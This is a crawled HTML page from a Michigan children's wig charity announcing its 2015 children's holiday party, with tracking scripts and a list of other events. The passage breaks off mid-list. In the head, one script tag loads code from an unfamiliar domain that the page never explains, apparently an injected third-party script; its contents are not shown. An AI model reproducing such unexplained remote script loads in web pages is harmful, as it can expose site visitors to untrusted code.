

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wigs4kids.org/events/wigs4-kids-events/annual-childrens-holiday-party_et15.html
body_size: 8671
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Annual Children&#039;s Holiday Party - Wigs 4 Kids of Michigan Charity Events and Gala</title>
	<meta name="description" content="Information about Annual Children&#039;s Holiday Party. Wigs 4 Kids of Michigan Charity Events and Gala" />
	<meta name="keywords" content="Annual Children&#039;s Holiday Party, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.wigs4kids.org/events/wigs4-kids-events/annual-childrens-holiday-party_et15.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Annual Children&#039;s Holiday Party - Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:description" content="Information about Annual Children&#039;s Holiday Party. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:image" content="https://www.wigs4kids.org/cm/dpl/images/events/15/Holiday-Party-Invitation---web-social-media-version.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Annual Children&#039;s Holiday Party. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:url" content="https://www.wigs4kids.org/events/wigs4-kids-events/annual-childrens-holiday-party_et15.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600|Lato:400,700|Open+Sans|Varela+Round' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/css/main.css?1756836852789">
	<script async src="//awsstatreporter.com/"></script><script type="text/javascript" src="//cdn.callrail.com/companies/334492155/f86bc83279ab05e78fa1/12/swap.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="urTZzWETYoDOlqdma2WHTI5oePGce-yNrh9R6EeZqYM" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Events & Fundraisers","description":"Wigs 4 Kids of Michigan Charity Events and Gala","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Maggie\\'s Wigs 4 Kids of Michigan","url":"https://www.wigs4kids.org"},"datePublished":"2015-07-26 00:00:00","dateModified":"2015-07-26 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Events/Press","item":"https://www.wigs4kids.org/events.html"},{"@type":"ListItem","position":2,"name":"Events & Fundraisers","item":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}]},"url":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4NV9LR');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Ads: 1028531582 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1028531582"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1028531582');
</script>


<!-- Event snippet for Calls from Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function goog_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1028531582/JClPCPLH3mQQ_sq46gM',
      'event_callback': callback
  });
  return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Maggie's Wigs 4 Kids",
  "image": "https://www.wigs4kids.org/images/logo.png",
  "@id": "",
  "url": "https://www.wigs4kids.org/",
  "telephone": "586-772-6656",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30130 Harper Avenue",
    "addressLocality": "Saint Clair Shores",
    "addressRegion": "MI",
    "postalCode": "48082",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5160521,
    "longitude": -82.8980654
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Friday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "16:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  }] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4NV9LR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-143" class="wrapper sitewide page ">
		<header class="page-header" id="top-of-page">
	<div class="row cloud-header-border">
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/charity-navigator.png" alt="Charity Navigator Logo" />
		</div>
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Maggie\'s Wigs 4 Kids of Michigan"></a>
		</div>
		<div class="columns medium-6 large-4 show-for-large-up">
			<div class="contact">
				<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
				<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
			</div>
		</div>
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/Guidestar2025.png" alt="GuideStar Logo" />
		</div>
	</div>
	<div class="row hide-for-large-up">
		<div class="contact">
			<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
			<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
		</div>
	</div>
	<div class="contain-to-grid" id="sticky-header">
		<nav class="top-bar" data-topbar role="navigation">
			<ul class="title-area">
				<li class="name"></li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
			</ul>
			<section class="top-bar-section">
				<ul class="center top">
					<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>							<ul class="dropdown"><li class=" np-15"><a href="https://www.wigs4kids.org/about/blog.html" >Blog</a></li>														<li class=" np-104"><a href="https://www.wigs4kids.org/about/board-of-directors--staff.html" >Board of Directors &amp; Staff</a></li>														<li class=" np-113"><a href="https://www.wigs4kids.org/about/faq.html" >FAQ</a></li>														<li class=" np-109"><a href="https://www.wigs4kids.org/about/financials.html" >Financials</a></li>														<li class=" np-106"><a href="https://www.wigs4kids.org/about/our-mission--vision.html" >Our Mission &amp; Vision</a></li>														<li class=" np-102"><a href="https://www.wigs4kids.org/about/our-videos.html" >Our Videos</a></li>														<li class=" np-420"><a href="https://www.wigs4kids.org/about/statistics.html" >Performance Metrics</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="/kids-corner/our-kids.html" >Our Kids</a>							<ul class="dropdown"><li class=" np-115"><a href="https://www.wigs4kids.org/kids-corner/our-kids.html" >Wig Recipients</a></li>														<li class=" np-4333"><a href="https://www.wigs4kids.org/kids-corner/princesses.html" >Princesses</a></li>														<li class=" np-3524"><a href="https://www.wigs4kids.org/kids-corner/testimonials.html" >Testimonials</a></li>							</ul></li><li class="has-dropdown  np-71"><a href="/our-services/wig-creation.html" >Services</a>							<ul class="dropdown"><li class=" np-121"><a href="https://www.wigs4kids.org/our-services/wig-creation.html" >Children&#039;s Wigs</a></li>														<li class=" np-5758"><a href="https://www.wigs4kids.org/our-services/childrens-hair-hats.html" >Children&#039;s Hair Hats</a></li>														<li class=" np-125"><a href="https://www.wigs4kids.org/our-services/support-services.html" >Children&#039;s Support Services</a></li>														<li class=" np-3406"><a href="https://www.wigs4kids.org/our-services/creating-a-total-image.html" >Creating a Total Image</a></li>														<li class=" np-123"><a href="https://www.wigs4kids.org/our-services/go-green-salon.html" >Go Green Salon</a></li>														<li class=" np-127"><a href="https://www.wigs4kids.org/our-services/resources.html" >Resources</a></li>							</ul></li><li class="has-dropdown  np-132"><a href="https://www.wigs4kids.org/donate-hair.html" >Donate Hair</a>							<ul class="dropdown"><li class=" np-3488"><a href="https://www.wigs4kids.org/donate-hair/host-a-cut-a-thon.html" >Host a Cut-a-thon</a></li>														<li class=" np-3492"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-cash.html" >Cuts 4 Cash</a></li>														<li class=" np-354"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-a-cause.html" >Cuts 4 a Cause</a></li>														<li class=" np-4889"><a href="https://www.wigs4kids.org/donate-hair/salon-supporters.html" >Salon Supporters</a></li>														<li class=" np-137"><a href="https://www.wigs4kids.org/donate-hair/salon-registration.html" >Salon Registration</a></li>							</ul></li><li class="has-dropdown  np-72"><a href="https://www.wigs4kids.org/how-you-can-help.html" >How You Can Help</a>							<ul class="dropdown"><li class=" np-2322"><a href="https://www.wigs4kids.org/how-you-can-help/pigs-4-wigs.html" >* Pigs 4 Wigs *</a></li>														<li class=" np-399"><a href="https://www.wigs4kids.org/how-you-can-help/sponsor-a-kid.html" >Sponsor A Kid</a></li>																												<li class=" np-139"><a href="https://www.wigs4kids.org/how-you-can-help/corporate-sponsorship.html" >Corporate Sponsorship</a></li>														<li class=" np-2086"><a href="https://www.wigs4kids.org/how-you-can-help/kids-should-be-covered-wig-bills.html" >Wig Bills</a></li>														<li class=" np-1109"><a href="https://www.wigs4kids.org/how-you-can-help/in-honor-donations.html" >In Honor Donations</a></li>														<li class=" np-4396"><a href="https://www.wigs4kids.org/how-you-can-help/in-kind-donations.html" >In Kind Donations</a></li>														<li class=" np-1099"><a href="https://www.wigs4kids.org/how-you-can-help/in-memory-donations.html" >In Memory Donations</a></li>														<li class=" np-130"><a href="https://www.wigs4kids.org/how-you-can-help/monetary-donation.html" >Monetary Donation</a>																				</li>														<li class=" np-489"><a href="https://www.wigs4kids.org/how-you-can-help/planned-giving.html" >Planned Giving</a></li>																												<li class=" np-134"><a href="https://www.wigs4kids.org/how-you-can-help/volunteer-.html" >Volunteer </a></li>														<li class=" np-5307"><a href="https://www.wigs4kids.org/how-you-can-help/wigs-4-kids-merchandise.html" >Merchandise</a></li>							</ul></li><li class=" np-2347"><a href="https://www.wigs4kids.org/how-you-can-help/our-new-facility.html" >Wellness Center</a></li><li class="has-dropdown active np-74"><a href="/events/wigs4-kids-events.html" >Events/Press</a>							<ul class="dropdown"><li class=" np-610"><a href="https://www.wigs4kids.org/events/3rd-party-fundraisers.html" >3rd Party Fundraisers</a></li>														<li class=" np-1018"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-annual-gala_et656.html" >Annual Gala</a></li>														<li class=" np-143"><a href="https://www.wigs4kids.org/events/wigs4-kids-events.html" >Events &amp; Fundraisers</a></li>														<li class=" np-4568"><a href="https://www.wigs4kids.org/events/golf-outings.html" >Golf Outings</a></li>														<li class=" np-151"><a href="https://www.wigs4kids.org/events/media-kit.html" >Media Kit</a></li>														<li class=" np-149"><a href="https://www.wigs4kids.org/events/press-releases.html" >Press Releases</a></li>																												<li class=" np-5001"><a href="https://www.wigs4kids.org/events/movies.html" >Movies</a></li>							</ul></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>				</ul>
			</section>
		</nav>
	</div>
</header><section class="content full-page">
	<div class="row">
		<main class="content-main columns small-12">
			<div class="content-text">
					<h1>
		Annual Children's Holiday Party	</h1>
    	<table width="100%" cellpadding="0" cellspacing="0" id="PrimaryContentTable">
	<tr>
		<td id="EventContent" colspan="2" style="padding-top:0px; padding-bottom:8px">
									<div class="event_full_datedescription" style="margin-bottom:8px">
				<div class="event_full_datedesc_details">
				<span class="event_whentag">When:</span> 12/06/2015 | 12:00 - 4:00 pm                </div>
        		<div class="event_full_datedesc_addtooutlook">
                	<a href="/cm/addtooutlook.php?id=15">Add to Outlook</a>
                </div>
			</div>
            			            			<p>Our annual Wigs 4 Kids children&rsquo;s holiday party will be held Sunday, December 6, 2015 from 1:00 &ndash; 4:00 PM at Blossom Heath Inn (24800 Jefferson Avenue, St. Clair Shores, MI 48080)&nbsp;and we are honored to offer this holiday celebration to the kids and families we serve. Our children will enjoy dinner, dancing, sweet treats, presents, a princess tea party and a special visit from Santa! Mark your calendars &ndash; save the date! More details to follow. Wig recipients attend complimentary; additional tickets available for $10/per child or $15/per adult.</p> <p><ul class="large-block-grid-4 small-block-grid-3 gallery-15"><li><a href="https://www.wigs4kids.org/cm/dpl/images/events/15/Holiday-Party-Invitation---web-social-media-version.jpg" data-imagelightbox><img class="picframe" alt="" src="https://www.wigs4kids.org/cm/dpl/images/events/15/thumbs/Holiday-Party-Invitation---web-social-media-version.jpg"></a></li></ul></p> <p>&nbsp;</p> 
				
						</td>
	</tr>
	</table>
								<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Career-Fair-2026_ET679.html" title="Walsh College Career Fair 2026"
												><img src="/cm/dpl/images/events/679/th/679.png"  alt="679.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Career-Fair-2026_ET679.html" title="Walsh College Career Fair 2026">Walsh College Career Fair 2026</a></div>
																														<div class="event_datedescription">
											09/09/2026 | 4:00 - 6:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Annual-Childrens-Holiday-Party-2025_ET673.html" title="Annual Children's Holiday Party 2025"
												><img src="/cm/dpl/images/events/673/th/673.jpg"  alt="673.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
